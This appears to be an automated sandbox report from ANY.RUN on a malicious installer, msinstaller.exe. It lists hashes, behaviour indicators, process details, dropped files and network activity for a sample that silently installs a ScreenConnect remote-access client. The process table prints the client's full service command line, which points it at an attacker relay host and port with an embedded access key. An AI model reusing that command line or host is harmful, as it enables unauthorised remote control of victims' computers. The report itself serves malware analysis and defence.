| File name: | msinstaller.exe |
| Full analysis: | https://app.any.run/tasks/c2d7684b-31b2-4b08-8df3-dddbfb6aaded |
| Verdict: | Malicious activity |
| Threats: | Remote access trojans (RATs) are a type of malware that enables attackers to establish complete to partial control over infected computers. Such malicious programs often have a modular design, offering a wide range of functionalities for conducting illicit activities on compromised systems. Some of the most common features of RATs include access to the users’ data, webcam, and keystrokes. This malware is often distributed through phishing emails and links. |

| Analysis date: | July 07, 2025, 07:59:56 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 5 sections |
| MD5: | EB03BBCDDE6E1CFAC246A2C22C7D074C |
| SHA1: | 107F5CD5B0570282626B3F4D2AB85209765A9F19 |
| SHA256: | DF184522BB030724BBA49FF0ED8B12A3BDECFF31F27DB03E756039AB2E8B6251 |
| SSDEEP: | 98304:askBi2Tt2xyWR+OytH9awXB0DXe3S+5OmxlGwP3AW5JTGG0DR/WeF3K5z/xlLSbj:mDA |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads the Windows owner or organization settings
- msiexec.exe (PID: 3908)
Reads security settings of Internet Explorer
- msinstaller.exe (PID: 6900)
- ScreenConnect.ClientService.exe (PID: 3964)
- ScreenConnect.WindowsClient.exe (PID: 868)
The process creates files with name similar to system file names
- msiexec.exe (PID: 3908)

Screenconnect has been detected
- msiexec.exe (PID: 3908)
- ScreenConnect.ClientService.exe (PID: 3964)
- ScreenConnect.ClientService.exe (PID: 3964)
Creates/Modifies COM task schedule object
- msiexec.exe (PID: 3908)
Executes as Windows Service
- ScreenConnect.ClientService.exe (PID: 3964)
- VSSVC.exe (PID: 3632)
Creates or modifies Windows services
- ScreenConnect.ClientService.exe (PID: 3964)
SCREENCONNECT mutex has been found
- ScreenConnect.ClientService.exe (PID: 3964)
Detects ScreenConnect RAT (YARA)
- ScreenConnect.ClientService.exe (PID: 3964)
- ScreenConnect.WindowsClient.exe (PID: 868)
Connects to unusual port
- ScreenConnect.ClientService.exe (PID: 3964)
There is functionality for taking screenshot (YARA)
- ScreenConnect.ClientService.exe (PID: 3964)
- ScreenConnect.WindowsClient.exe (PID: 868)
Executable content was dropped or overwritten
- rundll32.exe (PID: 4088)
INFO
Reads the machine GUID from the registry
- msinstaller.exe (PID: 6900)
- ScreenConnect.ClientService.exe (PID: 3964)
- ScreenConnect.WindowsClient.exe (PID: 868)
Checks supported languages
- msinstaller.exe (PID: 6900)
- msiexec.exe (PID: 304)
- msiexec.exe (PID: 3908)
- ScreenConnect.ClientService.exe (PID: 3964)
- msiexec.exe (PID: 4088)
- ScreenConnect.WindowsClient.exe (PID: 868)
- msiexec.exe (PID: 4680)
Reads the computer name
- msinstaller.exe (PID: 6900)
- msiexec.exe (PID: 304)
- msiexec.exe (PID: 3908)
- msiexec.exe (PID: 4088)
- ScreenConnect.ClientService.exe (PID: 3964)
- ScreenConnect.WindowsClient.exe (PID: 868)
- msiexec.exe (PID: 4680)
Create files in a temporary directory
- rundll32.exe (PID: 4088)
- msinstaller.exe (PID: 6900)
Executable content was dropped or overwritten
- msiexec.exe (PID: 3908)
- msiexec.exe (PID: 7076)
CONNECTWISE has been detected
- msiexec.exe (PID: 7076)
- msiexec.exe (PID: 3908)
- ScreenConnect.ClientService.exe (PID: 3964)
- ScreenConnect.WindowsClient.exe (PID: 868)
Manages system restore points
- SrTasks.exe (PID: 892)
SCREENCONNECT has been detected
- msiexec.exe (PID: 3908)
- ScreenConnect.ClientService.exe (PID: 3964)
Creates a software uninstall entry
- msiexec.exe (PID: 3908)
Disables trace logs
- ScreenConnect.ClientService.exe (PID: 3964)
Checks proxy server information
- slui.exe (PID: 1828)
Reads the software policy settings
- slui.exe (PID: 1828)
Process checks computer location settings
- msinstaller.exe (PID: 6900)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2022:11:18 20:10:20+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.33 |
| CodeSize: | 45568 |
| InitializedDataSize: | 5483520 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x14ad |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Total processes
151
Monitored processes
14
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 304 | C:\Windows\syswow64\MsiExec.exe -Embedding 459FC77F5FDAE6DF01EAEB01AAA9468A | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 868 | "C:\Program Files (x86)\ScreenConnect Client (2e23ace84cbf2e73)\ScreenConnect.WindowsClient.exe" "RunRole" "6e1720cc-b2f8-45ad-88b0-5d5de84af317" "User" | C:\Program Files (x86)\ScreenConnect Client (2e23ace84cbf2e73)\ScreenConnect.WindowsClient.exe | ScreenConnect.ClientService.exe | ||||||||||||
User: admin Company: ScreenConnect Software Integrity Level: MEDIUM Description: ScreenConnect Client Version: 24.3.7.9067 Modules
| |||||||||||||||
| 892 | C:\WINDOWS\system32\srtasks.exe ExecuteScopeRestorePoint /WaitForRestorePoint:11 | C:\Windows\System32\SrTasks.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Windows System Protection background tasks. Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1828 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3632 | C:\WINDOWS\system32\vssvc.exe | C:\Windows\System32\VSSVC.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Microsoft® Volume Shadow Copy Service Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3908 | C:\WINDOWS\system32\msiexec.exe /V | C:\Windows\System32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Version: 5.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3964 | "C:\Program Files (x86)\ScreenConnect Client (2e23ace84cbf2e73)\ScreenConnect.ClientService.exe" "?e=Access&y=Guest&h=relay.colonjars.xyz&p=8041&s=2151baed-b4b1-4131-95ab-54b2004e8a89&k=BgIAAACkAABSU0ExAAgAAAEAAQCxf7Q1JJOLxwwqMa9tX%2buSjPvkLDdotTG7JV8yTN%2bA%2fDchhxCGvsalveSUcScTdKsOMcmwEyIKeFrt7QO5qmcF2GJVtWwpmLOSHQwZ7oy46WBBInGAYKBoKWELPdwB%2bH2AXVuJ58G4YrxYWryILP%2fEiqVajbcVYwFzhJ0eBTpQFtma2MW2eYEKOK2Wlw1QFq%2bzpQu2yegwhFZfYOd6kw1h3Xx5SvWH5dqAXWHZNzmkYgTgpE35uHnjrKsialMs1YQwn%2faqTlC1sFOjPcnaM2YcUh4s6PVCpL063Gh7VgzJ1cqC7tpj3xOr77yWdVPmtiptTehKiRKbSAOQREFC3E%2bj" | C:\Program Files (x86)\ScreenConnect Client (2e23ace84cbf2e73)\ScreenConnect.ClientService.exe | services.exe | ||||||||||||
User: SYSTEM Integrity Level: SYSTEM Version: 24.3.7.9067 Modules
| |||||||||||||||
| 4088 | rundll32.exe "C:\Users\admin\AppData\Local\Temp\MSI612B.tmp",zzzzInvokeManagedCustomActionOutOfProc SfxCA_1532265 1 ScreenConnect.InstallerActions!ScreenConnect.ClientInstallerActions.FixupServiceArguments | C:\Windows\SysWOW64\rundll32.exe | msiexec.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4088 | C:\Windows\syswow64\MsiExec.exe -Embedding 56B0B97703361ACC4F321777331EEB10 E Global\MSI0000 | C:\Windows\SysWOW64\msiexec.exe | — | msiexec.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4540 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
7 858
Read events
7 555
Write events
285
Delete events
18
Modification events
| (PID) Process: | (3908) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 48000000000000002A0A452815EFDB01440F0000A81B0000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3908) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 48000000000000004D7E1C2815EFDB01440F0000A81B0000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3908) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 48000000000000004D7E1C2815EFDB01440F0000A81B0000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3908) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 48000000000000009F42402815EFDB01440F0000A81B0000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3908) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 48000000000000009F42402815EFDB01440F0000A81B0000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3908) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 48000000000000009F42402815EFDB01440F0000A81B0000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3908) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGatherWriterMetadata (Enter) |
Value: 480000000000000069AC742815EFDB01440F0000A81B0000D30700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3632) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\COM+ REGDB Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000FC9D802815EFDB01300E0000BC090000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3632) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Shadow Copy Optimization Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000FC9D802815EFDB01300E0000FC150000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3632) VSSVC.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\Registry Writer |
| Operation: | write | Name: | IDENTIFY (Enter) |
Value: 4800000000000000FC9D802815EFDB01300E0000B80F0000E80300000100000001000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
20
Suspicious files
14
Text files
20
Unknown types
7
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6900 | msinstaller.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect\24.3.7.9067\2e23ace84cbf2e73\ScreenConnect.ClientSetup.msi | — | |
MD5:— | SHA256:— | |||
| 3908 | msiexec.exe | C:\System Volume Information\SPP\metadata-2 | — | |
MD5:— | SHA256:— | |||
| 3908 | msiexec.exe | C:\Windows\Installer\179134.msi | — | |
MD5:— | SHA256:— | |||
| 4088 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI612B.tmp-\Microsoft.Deployment.Compression.dll | executable | |
MD5:4717BCC62EB45D12FFBED3A35BA20E25 | SHA256:E04DE7988A2A39931831977FA22D2A4C39CF3F70211B77B618CAE9243170F1A7 | |||
| 4088 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI612B.tmp-\CustomAction.config | xml | |
MD5:6F52EBEA639FD7CEFCA18D9E5272463E | SHA256:7027B69AB6EBC9F3F7D2F6C800793FDE2A057B76010D8CFD831CF440371B2B23 | |||
| 4088 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI612B.tmp-\ScreenConnect.Windows.dll | executable | |
MD5:9AD3964BA3AD24C42C567E47F88C82B2 | SHA256:84A09ED81AFC5FF9A17F81763C044C82A2D9E26F852DE528112153EE9AB041D0 | |||
| 4088 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI612B.tmp-\Microsoft.Deployment.Compression.Cab.dll | executable | |
MD5:77BE59B3DDEF06F08CAA53F0911608A5 | SHA256:9D32032109FFC217B7DC49390BD01A067A49883843459356EBFB4D29BA696BF8 | |||
| 4088 | rundll32.exe | C:\Users\admin\AppData\Local\Temp\MSI612B.tmp-\Microsoft.Deployment.WindowsInstaller.dll | executable | |
MD5:5EF88919012E4A3D8A1E2955DC8C8D81 | SHA256:3E54286E348EBD3D70EAED8174CCA500455C3E098CDD1FCCB167BC43D93DB29D | |||
| 3908 | msiexec.exe | C:\Windows\Installer\inprogressinstallinfo.ipi | binary | |
MD5:15BA0D6A6A46783D17709A5583F7972D | SHA256:AF1B3F74942C906FEFE4E98D8842CC28DBC5D7A2427E3FADFEB999D471E3666C | |||
| 3908 | msiexec.exe | C:\System Volume Information\SPP\OnlineMetadataCache\{cdbb6342-a169-4c35-990b-fcd4c777988e}_OnDiskSnapshotProp | binary | |
MD5:87CA5596A32F3C951DFA1D5F7D035A63 | SHA256:9595B2E3BD060ECF7E7EAB7F0D8E9CB4153AD63E7BE448EB9FC8441A1F20136B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
28
DNS requests
9
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1268 | svchost.exe | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4112 | RUXIMICS.exe | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1268 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4112 | RUXIMICS.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 2.16.241.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4112 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1268 | svchost.exe | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5944 | MoUsoCoreWorker.exe | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4112 | RUXIMICS.exe | 2.16.241.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1268 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
5944 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
relay.colonjars.xyz |
| unknown |
activation-v2.sls.microsoft.com |
| whitelisted |
dns.msftncsi.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |